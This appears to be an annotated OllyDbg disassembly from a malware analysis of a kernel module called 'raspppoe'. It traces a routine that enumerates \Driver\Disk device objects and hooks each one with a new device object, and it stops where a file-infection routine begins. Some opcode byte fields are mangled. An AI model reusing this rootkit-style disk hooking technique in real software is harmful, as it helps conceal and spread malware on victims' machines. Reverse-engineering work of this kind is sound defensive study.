 CPU - main thread, module raspppoe
10002C95 55 PUSH EBP # -----------------------------------------------------------------------------------------
10002C96 . 8BEC MOV EBP,ESP # Function 0x10002c95 rehook all devices of \Driver\Disk
10002C98 . 81EC 0C040000 SUB ESP,40C # !!! new device object hooked to driver ".serial" and it's hooked as an additional device of old device. So when old dev
10002C9E . 53 PUSH EBX # -----------------------------------------------------------------------------------------
10002C9F . 8D45 F4 LEA EAX,DWORD PTR SS:[EBP-C] # EAX=fafb39b4, to hold the object
10002CA2 . 50 PUSH EAX
10002CA3 . A1 D0400010 MOV EAX,DWORD PTR DS:[<&ntoskrnl.IoDriverObjectType>]
10002CA8 . 33DB XOR EBX,EBX
10002CAA . 53 PUSH EBX
10002CAB . 53 PUSH EBX
10002CAC . FF30 PUSH DWORD PTR DS:[EAX]
10002CAE . 53 PUSH EBX
10002CAF . 53 PUSH EBX
10002CB0 . 6A 40 PUSH 40
10002CB2 . 68 18460010 PUSH raspppoe.10004618 # call ObReferenceObjectByName("\Driver\Disk") return 81309d08 (this number is always FIXED!)
10002CB7 . FF15 CC400010 CALL DWORD PTR DS:[<&ntoskrnl.ObReferenceObjectByName>] ntoskrnl.ObReferenceObjectByName
10002CBD . 85C0 TEST EAX,EAX
10002CBF . 0F8C D7000000 JL raspppoe.10002D9C # will NOT take the jump, continue
10002CC5 . 8D45 FC LEA EAX,DWORD PTR SS:[EBP-4]
10002CC8 . 50 PUSH EAX
10002CC9 . 68 00040000 PUSH 400
10002CCE . 8D85 F4FBFFFF LEA EAX,DWORD PTR SS:[EBP-40C] # EBP-40C is to be an array stores device object
10002CD4 . 50 PUSH EAX
10002CD5 . FF75 F4 PUSH DWORD PTR SS:[EBP-C] # get the device list of the "\Driver\Disk" ; returns 2 device, PDEVICE_OBJECT* (812f8a08) stored at 0xfbfa35b4
10002CD8 . FF15 D4400010 CALL DWORD PTR DS:[<&ntoskrnl.IoEnumerateDeviceObjectList>] ntoskrnl.IoEnumerateDeviceObjectList
10002CDE . 395D FC CMP DWORD PTR SS:[EBP-4],EBX # EBP-4 seems to have 2, initially EBX has 0
10002CE1 . 0F84 A9000000 JE raspppoe.10002D90 # ---------- LOOP: wrap each device with a new device!!!!! -------
10002CE7 . 56 PUSH ESI
10002CE8 . 57 PUSH EDI
10002CE9 > FF4D FC DEC DWORD PTR SS:[EBP-4] # EBP-4 stores the counter (originally 2) - dec it in each iteration
10002CEC . 8B45 FC MOV EAX,DWORD PTR SS:[EBP-4] # EAX now has the counter
10002CEF . 8BBC85 F4FBFFI MOV EDI,DWORD PTR SS:[EBP+EAX*4-40C] # now EDI points to the _current_DEVICE_OBJECT (812f9030)
10002CF6 . 8B47 28 MOV EAX,DWORD PTR DS:[EDI+28] # EAX = DeviceExtension
10002CF9 . F640 38 01 TEST BYTE PTR DS:[EAX+38],1 # compare the offset 38 of DeviceExtension with 1
10002CFD . 74 7C JE SHORT raspppoe.10002D7B
10002CFF . 8D70 08 LEA ESI,DWORD PTR DS:[EAX+8] # ESI has the DriverExtension.offset 8
10002D02 . 8B0E MOV ECX,DWORD PTR DS:[ESI] # ECX now is 812f1b58 (a device_object, controled by ATAPI disk controller)
10002D04 . 3BCB CMP ECX,EBX # check if it is equal to 0
10002D06 . 74 73 JE SHORT raspppoe.10002D7B # will not jump
10002D08 . F641 1C 10 TEST BYTE PTR DS:[ECX+1C],10 # check if the _DEVICE_OBJECT.flags = 0x10
10002D0C . 74 6D JE SHORT raspppoe.10002D7B
10002D0E . 83B8 28010000 CMP DWORD PTR DS:[EAX+128],0C # check the unknown device_extension+128 is 0c
10002D15 . 75 64 JNZ SHORT raspppoe.10002D7B
10002D17 . 8B98 34010000 MOV EBX,DWORD PTR DS:[EAX+134] # ---!!! the above check is to check if the _DEVICE_OBJECT is what we just created for \??\C2CAD...
10002D1D . 8D45 F8 LEA EAX,DWORD PTR SS:[EBP-8] # !!!!!!!!!!!!!! --- if the device is not - we create the device again !!!!!!!!!!!
10002D20 . 50 PUSH EAX
10002D21 . 6A 01 PUSH 1
10002D23 . 68 00010000 PUSH 100
10002D28 . 6A 32 PUSH 32
10002D2A . 6A 00 PUSH 0 # !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!1
10002D2C . 6A 10 PUSH 10 # call IoCreateDevice for driver "..serial" and the new DEVICE_OBJECT saved at EBP-8 (fafb39b8)
10002D2E . FF35 BC610010 PUSH DWORD PTR DS:[<DiskDriverObject>]
10002D34 . FF15 D8400010 CALL DWORD PTR DS:[<&ntoskrnl.IoCreateDevice>] # returned Device_Object at 81135290 (could change every time)
10002D3A . 85C0 TEST EAX,EAX
10002D3C . 7C 3D JL SHORT raspppoe.10002D7B # note EDI points to the OLD DEVICE_OBJECT
10002D3E . 8A47 30 MOV AL,BYTE PTR DS:[EDI+30] # AL = old DEVICE_OBJECT.stack_size (the minum number of IO_STACK_LOCATIONS for IRP sent to the driver)
10002D41 . 8B4D F8 MOV ECX,DWORD PTR SS:[EBP-8] # !!!! ECX = new DEVICE_OBJECT
10002D44 . 8841 30 MOV BYTE PTR DS:[ECX+30],AL # copy the StackSize to new device object
10002D47 . 8B45 F8 MOV EAX,DWORD PTR SS:[EBP-8] # EAX points to new DEVICE_OBJECT
10002D4A . 8B40 28 MOV EAX,DWORD PTR DS:[EAX+28] # EAX = new DEVICE_OBJECT.DeviceExtension
10002D4D . 8938 MOV DWORD PTR DS:[EAX],EDI # !!!! NewDEVICE_OBJECT.DeviceExtension.FIRST_WORD = OLD DEVICE_OBJECT
10002D4F . 8970 08 MOV DWORD PTR DS:[EAX+8],ESI # copy the old DriverExtension offset 8
10002D52 . 8B0E MOV ECX,DWORD PTR DS:[ESI]
10002D54 . 8948 04 MOV DWORD PTR DS:[EAX+4],ECX # seems to be copy the reference count ??
10002D57 . 8BCF MOV ECX,EDI
10002D59 . 8958 0C MOV DWORD PTR DS:[EAX+C],EBX # call ObReferenceObject(811568d8) - it MUST BE the \??\C2CAD device!
10002D5C . FF15 70400010 CALL DWORD PTR DS:[<&ntoskrnl.ObfReferenceObject>] ntoskrnl.ObfReferenceObject
10002D62 . 8B45 F8 MOV EAX,DWORD PTR SS:[EBP-8] # EAX = new DEVICE_OBJECT
10002D65 . 8148 1C 102000 OR DWORD PTR DS:[EAX+1C],2010 # modify the flag of the new DEVICE_DRIVER
10002D6C . 8B45 F8 MOV EAX,DWORD PTR SS:[EBP-8]
10002D6F . 8160 1C 7FFFFI AND DWORD PTR DS:[EAX+1C],FFFFFF7F
10002D76 . 8B45 F8 MOV EAX,DWORD PTR SS:[EBP-8]
10002D79 . 8906 MOV DWORD PTR DS:[ESI],EAX # OLD_DEVICE_DRIVER.DriverExtension.offset 8 = NEW DRVICE_DRIVER
10002D7B > 8BCF MOV ECX,EDI # it deferences the same object 8111568d8 - it MUST BE the \??\C2CAD device
10002D7D . FF15 00400010 CALL DWORD PTR DS:[<&ntoskrnl.ObfDereferenceObject>] ntoskrnl.ObfDereferenceObject
10002D83 . 33DB XOR EBX,EBX
10002D85 . 395D FC CMP DWORD PTR SS:[EBP-4],EBX
10002D88 .^0F85 5BFFFFFF JNZ raspppoe.10002CE9
10002D8E . 5F POP EDI
10002D8F . 5E POP ESI
10002D90 > 8B4D F4 MOV ECX,DWORD PTR SS:[EBP-C]
10002D93 . FF4D FC DEC DWORD PTR SS:[EBP-4] # dereference 81128068
10002D96 . FF15 00400010 CALL DWORD PTR DS:[<&ntoskrnl.ObfDereferenceObject>] ntoskrnl.ObfDereferenceObject
10002D9C > 5B POP EBX
10002D9D . C9 LEAVE
10002D9E . C3 RETN
10002D9F $ 55 PUSH EBP # -----------------------------------------------------------------------------------------
10002DA0 . 8BEC MOV EBP,ESP # Function 0x10002D9F infects a file given file name